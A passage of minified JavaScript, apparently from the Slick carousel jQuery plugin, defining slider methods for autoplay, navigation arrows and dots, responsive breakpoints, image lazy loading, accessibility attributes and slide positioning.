0!==document.webkitHidden&&(r.hidden="webkitHidden",r.visibilityChange="webkitvisibilitychange"),r.autoPlay=e.proxy(r.autoPlay,r),r.autoPlayClear=e.proxy(r.autoPlayClear,r),r.autoPlayIterator=e.proxy(r.autoPlayIterator,r),r.changeSlide=e.proxy(r.changeSlide,r),r.clickHandler=e.proxy(r.clickHandler,r),r.selectHandler=e.proxy(r.selectHandler,r),r.setPosition=e.proxy(r.setPosition,r),r.swipeHandler=e.proxy(r.swipeHandler,r),r.dragHandler=e.proxy(r.dragHandler,r),r.keyHandler=e.proxy(r.keyHandler,r),r.instanceUid=t++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.registerBreakpoints(),r.init(!0)}return i}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,i,n){var o=this;if("boolean"==typeof i)n=i,i=null;else if(i<0||i>=o.slideCount)return!1;o.unload(),"number"==typeof i?0===i&&0===o.$slides.length?e(t).appendTo(o.$slideTrack):n?e(t).insertBefore(o.$slides.eq(i)):e(t).insertAfter(o.$slides.eq(i)):!0===n?e(t).prependTo(o.$slideTrack):e(t).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each((function(t,i){e(i).attr("data-slick-index",t)})),o.$slidesCache=o.$slides,o.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,i){var n={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(t=-t),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:t},o.options.speed,o.options.easing,i):o.$slideTrack.animate({top:t},o.options.speed,o.options.easing,i):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),e({animStart:o.currentLeft}).animate({animStart:t},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),!1===o.options.vertical?(n[o.animType]="translate("+e+"px, 0px)",o.$slideTrack.css(n)):(n[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(n))},complete:function(){i&&i.call()}})):(o.applyTransition(),t=Math.ceil(t),!1===o.options.vertical?n[o.animType]="translate3d("+t+"px, 0px, 0px)":n[o.animType]="translate3d(0px,"+t+"px, 0px)",o.$slideTrack.css(n),i&&setTimeout((function(){o.disableTransition(),i.call()}),o.options.speed))},t.prototype.getNavTarget=function(){var t=this,i=t.options.asNavFor;return i&&null!==i&&(i=e(i).not(t.$slider)),i},t.prototype.asNavFor=function(t){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each((function(){var i=e(this).slick("getSlick");i.unslicked||i.slideHandler(t,!0)}))},t.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){var e=this;e.autoPlayTimer&&clearInterval(e.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,i,n=this;if(!0===n.options.dots&&n.slideCount>n.options.slidesToShow){for(n.$slider.addClass("slick-dotted"),i=e("<ul />").addClass(n.options.dotsClass),t=0;t<=n.getDotCount();t+=1)i.append(e("<li />").append(n.options.customPaging.call(this,n,t)));n.$dots=i.appendTo(n.options.appendDots),n.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each((function(t,i){e(i).attr("data-slick-index",t).data("originalStyling",e(i).attr("style")||"")})),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,i,n,o,r,s,a=this;if(n=document.createDocumentFragment(),r=a.$slider.children(),a.options.rows>0){for(s=a.options.slidesPerRow*a.options.rows,o=Math.ceil(r.length/s),e=0;e<o;e++){var l=document.createElement("div");for(t=0;t<a.options.rows;t++){var c=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var d=e*s+(t*a.options.slidesPerRow+i);r.get(d)&&c.appendChild(r.get(d))}l.appendChild(c)}n.appendChild(l)}a.$slider.empty().append(n),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,i){var n,o,r,s=this,a=!1,l=s.$slider.width(),c=window.innerWidth||e(window).width();if("window"===s.respondTo?r=c:"slider"===s.respondTo?r=l:"min"===s.respondTo&&(r=Math.min(c,l)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(n in o=null,s.breakpoints)s.breakpoints.hasOwnProperty(n)&&(!1===s.originalSettings.mobileFirst?r<s.breakpoints[n]&&(o=s.breakpoints[n]):r>s.breakpoints[n]&&(o=s.breakpoints[n]));null!==o?null!==s.activeBreakpoint?(o!==s.activeBreakpoint||i)&&(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick(o):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[o]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),a=o):(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick(o):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[o]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),a=o):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t),a=o),t||!1===a||s.$slider.trigger("breakpoint",[s,a])}},t.prototype.changeSlide=function(t,i){var n,o,r=this,s=e(t.currentTarget);switch(s.is("a")&&t.preventDefault(),s.is("li")||(s=s.closest("li")),n=r.slideCount%r.options.slidesToScroll!==0?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,t.data.message){case"previous":o=0===n?r.options.slidesToScroll:r.options.slidesToShow-n,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-o,!1,i);break;case"next":o=0===n?r.options.slidesToScroll:n,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+o,!1,i);break;case"index":var a=0===t.data.index?0:t.data.index||s.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(a),!1,i),s.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,i;if(i=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var n in t){if(e<t[n]){e=i;break}i=t[n]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),e(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each((function(){e(this).attr("style",e(this).data("originalStyling"))})),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,t||i.$slider.trigger("destroy",[i])},t.prototype.disableTransition=function(e){var t=this,i={};i[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout((function(){i.disableTransition(e),t.call()}),i.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",(function(i){i.stopImmediatePropagation();var n=e(this);setTimeout((function(){t.options.pauseOnFocus&&(t.focussed=n.is(":focus"),t.autoPlay())}),0)}))},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,i=0,n=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++n;else for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)n=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else n=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return n-1},t.prototype.getLeft=function(e){var t,i,n,o,r=this,s=0;return r.slideOffset=0,i=r.$slides.first().outerHeight(!0),!0===r.options.infinite?(r.slideCount>r.options.slidesToShow&&(r.slideOffset=r.slideWidth*r.options.slidesToShow*-1,o=-1,!0===r.options.vertical&&!0===r.options.centerMode&&(2===r.options.slidesToShow?o=-1.5:1===r.options.slidesToShow&&(o=-2)),s=i*r.options.slidesToShow*o),r.slideCount%r.options.slidesToScroll!==0&&e+r.options.slidesToScroll>r.slideCount&&r.slideCount>r.options.slidesToShow&&(e>r.slideCount?(r.slideOffset=(r.options.slidesToShow-(e-r.slideCount))*r.slideWidth*-1,s=(r.options.slidesToShow-(e-r.slideCount))*i*-1):(r.slideOffset=r.slideCount%r.options.slidesToScroll*r.slideWidth*-1,s=r.slideCount%r.options.slidesToScroll*i*-1))):e+r.options.slidesToShow>r.slideCount&&(r.slideOffset=(e+r.options.slidesToShow-r.slideCount)*r.slideWidth,s=(e+r.options.slidesToShow-r.slideCount)*i),r.slideCount<=r.options.slidesToShow&&(r.slideOffset=0,s=0),!0===r.options.centerMode&&r.slideCount<=r.options.slidesToShow?r.slideOffset=r.slideWidth*Math.floor(r.options.slidesToShow)/2-r.slideWidth*r.slideCount/2:!0===r.options.centerMode&&!0===r.options.infinite?r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)-r.slideWidth:!0===r.options.centerMode&&(r.slideOffset=0,r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)),t=!1===r.options.vertical?e*r.slideWidth*-1+r.slideOffset:e*i*-1+s,!0===r.options.variableWidth&&(n=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow),t=!0===r.options.rtl?n[0]?-1*(r.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,!0===r.options.centerMode&&(n=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow+1),t=!0===r.options.rtl?n[0]?-1*(r.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,t+=(r.$list.width()-n.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,i=0,n=0,o=[];for(!1===t.options.infinite?e=t.slideCount:(i=-1*t.options.slidesToScroll,n=-1*t.options.slidesToScroll,e=2*t.slideCount);i<e;)o.push(i),i=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,i,n=this;return i=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0,!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each((function(o,r){if(r.offsetLeft-i+e(r).outerWidth()/2>-1*n.swipeLeft)return t=r,!1})),Math.abs(e(t).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var i=this;e(i.$slider).hasClass("slick-initialized")||(e(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),t&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},t.prototype.initADA=function(){var t=this,i=Math.ceil(t.slideCount/t.options.slidesToShow),n=t.getNavigableIndexes().filter((function(e){return e>=0&&e<t.slideCount}));t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each((function(i){var o=n.indexOf(i);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+i,tabindex:-1}),-1!==o){var r="slick-slide-control"+t.instanceUid+o;e("#"+r).length&&e(this).attr({"aria-describedby":r})}})),t.$dots.attr("role","tablist").find("li").each((function(o){var r=n[o];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+o,"aria-controls":"slick-slide"+t.instanceUid+r,"aria-label":o+1+" of "+i,"aria-selected":null,tabindex:"-1"})})).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var o=t.currentSlide,r=o+t.options.slidesToShow;o<r;o++)t.options.focusOnChange?t.$slides.eq(o).attr({tabindex:"0"}):t.$slides.eq(o).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){var t,i,n,o=this;function r(t){e("img[data-lazy]",t).each((function(){var t=e(this),i=e(this).attr("data-lazy"),n=e(this).attr("data-srcset"),r=e(this).attr("data-sizes")||o.$slider.attr("data-sizes"),s=document.createElement("img");s.onload=function(){t.animate({opacity:0},100,(function(){n&&(t.attr("srcset",n),r&&t.attr("sizes",r)),t.attr("src",i).animate({opacity:1},200,(function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")})),o.$slider.trigger("lazyLoaded",[o,t,i])}))},s.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,t,i])},s.src=i}))}if(!0===o.options.centerMode?!0===o.options.infinite?n=(i=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(i=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),n=o.options.slidesToShow/2+1+2+o.currentSlide):(i=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,n=Math.ceil(i+o.options.slidesToShow),!0===o.options.fade&&(i>0&&i--,n<=o.slideCount&&n++)),t=o.$slider.find(".slick-slide").slice(i,n),"anticipated"===o.options.lazyLoad)for(var s=i-1,a=n,l=o.$slider.find(".slick-slide"),c=0;c<o.options.slidesToScroll;c++)s<0&&(s=o.slideCount-1),t=(t=t.add(l.eq(s))).add(l.eq(a)),s--,a++;r(t),o.slideCount<=o.options.slidesToShow?r(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?r(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&r(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){var e=this;e.checkResponsive(),e.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){var e=this;e.autoPlayClear(),e.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var i=this;i.unslicked||(i.$slider.trigger("afterChange",[i,t]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange&&e(i.$slides.get(i.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var i,n,o,r,s,a=this,l=e("img[data-lazy]",a.$slider);l.length?(i=l.first(),n=i.attr("data-lazy"),o=i.attr("data-srcset"),r=i.attr("data-sizes")||a.$slider.attr("data-sizes"),(s=document.createElement("img")).onload=function(){o&&(i.attr("srcset",o),r&&i.attr("sizes",r)),i.attr("src",n).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===a.options.adaptiveHeight&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,i,n]),a.progressiveLazyLoad()},s.onerror=function(){t<3?setTimeout((function(){a.progressiveLazyLoad(t+1)}),500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,i,n]),a.progressiveLazyLoad())},s.src=n):a.$slider.trigger("allImagesLoaded",[a])},t.prototype.refresh=function(t){var i,n,o=this;n=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>n&&(o.currentSlide=n),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),i=o.currentSlide,o.destroy(!0),e.extend(o,o.initials,{currentSlide:i}),o.init(),t||o.changeSlide({data:{message:"index",index:i}},!1)},t.prototype.registerBreakpoints=function(){var t,i,n,o=this,r=o.options.responsive||null;if("array"===e.type(r)&&r.length){for(t in o.respondTo=o.options.respondTo||"window",r)if(n=o.breakpoints.length-1,r.hasOwnProperty(t)){for(i=r[t].breakpoint;n>=0;)o.breakpoints[n]&&o.breakpoints[n]===i&&o.breakpoints.splice(n,1),n--;o.breakpoints.push(i),o.breakpointSettings[i]=r[t].settings}o.breakpoints.sort((function(e,t){return o.options.mobileFirst?e-t:t-e}))}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout((function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()}),50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,i){var n=this;if(e="boolean"==typeof e?!0===(t=e)?0:n.slideCount-1:!0===t?--e:e,n.slideCount<1||e<0||e>n.slideCount-1)return!1;n.unload(),!0===i?n.$slideTrack.children().remove():n.$slideTrack.children(this.options.slide).eq(e).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},t.prototype.setCSS=function(e){var t,i,n=this,o={};!0===n.options.rtl&&(e=-e),t="left"==n.positionProp?Math.ceil(e)+"px":"0px",i="top"==n.positionProp?Math.ceil(e)+"px":"0px",o[n.positionProp]=e,!1===n.transformsEnabled?n.$slideTrack.css(o):(o={},!1===n.cssTransitions?(o[n.animType]="translate("+t+", "+i+")",n.$slideTrack.css(o)):(o[n.animType]="translate3d("+t+", "+i+", 0px)",n.$slideTrack.css(o)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,i=this;i.$slides.each((function(n,o){t=i.slideWidth*n*-1,!0===i.options.rtl?e(o).css({position:"relative",right:t,top:0,zIndex:i.options.zIndex-2,opacity:0}):e(o).css({position:"relative",left:t,top:0,zIndex:i.options.zIndex-2,opacity:0})})),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var 